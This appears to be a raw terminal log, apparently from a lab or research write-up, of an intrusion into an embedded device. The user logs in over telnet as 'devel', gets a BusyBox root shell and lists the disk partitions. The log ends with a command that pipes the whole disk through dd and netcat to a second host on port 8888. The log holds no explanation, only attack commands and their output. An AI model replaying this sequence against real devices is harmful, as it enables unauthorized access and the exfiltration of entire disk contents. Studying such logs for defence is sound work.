 ┌──(planet㉿kali)-[~]
└─$ telnet -l devel 192.168.200.111
Trying 192.168.200.111...
Connected to 192.168.200.111.
Escape character is '^]'.
Password:
BusyBox v1.00 (2017.10.31-13:13+0000) Built-in shell (ash)
Enter 'help' for a list of built-in commands.
# find / -name "busybox"
/bin/busybox
/flash/rw/pckg/busybox
# cp /flash/rw/pckg/busybox /tmp
# chmod +x /tmp/busybox
# /tmp/busybox fdisk -l
Disk /dev/hda: 1073 MB, 1073741824 bytes
242 heads, 62 sectors/track, 139 cylinders
Units = cylinders of 15004 * 512 = 7682048 bytes
Device Boot Start End Blocks Id System
/dev/hda1 * 1 5 32768 83 Linux
Partition 1 has different physical/logical endings:
phys=(1022, 241, 62) logical=(4, 89, 3)
/dev/hda2 5 140 1015807+ 83 Linux
Partition 2 has different physical/logical beginnings (non-Linux?):
phys=(1022, 241, 62) logical=(4, 89, 4)
Partition 2 has different physical/logical endings:
phys=(1022, 241, 62) logical=(139, 187, 2)
# /tmp/busybox dd if=/dev/hda | /tmp/busybox nc 192.168.200.130 8888